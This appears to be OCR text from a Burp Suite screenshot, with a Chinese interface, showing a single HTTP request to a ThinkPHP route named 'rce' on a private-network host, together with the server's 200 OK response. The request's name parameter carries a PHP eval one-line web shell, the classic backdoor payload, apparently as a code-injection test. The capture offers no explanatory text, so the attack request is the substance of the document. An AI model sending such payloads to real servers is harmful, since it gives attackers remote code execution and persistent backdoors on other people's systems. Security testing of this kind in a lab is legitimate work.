 请求
美化 Raw Hex \n
1 GET /index.php/Home/Index/rce?name=<?php eval($_POST[123])?> HTTP/1.1
2 Host: 192.168.20.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie:
11 sec-ch-ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 sec-fetch-site: none
15 sec-fetch-mode: navigate
16 sec-fetch-user: ?1
17 sec-fetch-dest: document
18 Connection: close
19
20
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 13 Dec 2024 03:27:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: PHPSESSID=4kupqa5p6n77io2edb58ijkvg6; expires=Fri, 13-Dec-2024 13:27:17 GMT; Max-Age=36000; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-control: private
10 X-Powered-By: ThinkPHP
11 Content-Length: 75
12
13 <html>
14 <head>
15 <title>
rce
</title>
16 </head>
17 <body>
hey,
</body>
18 </html>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookie
请求头
响应头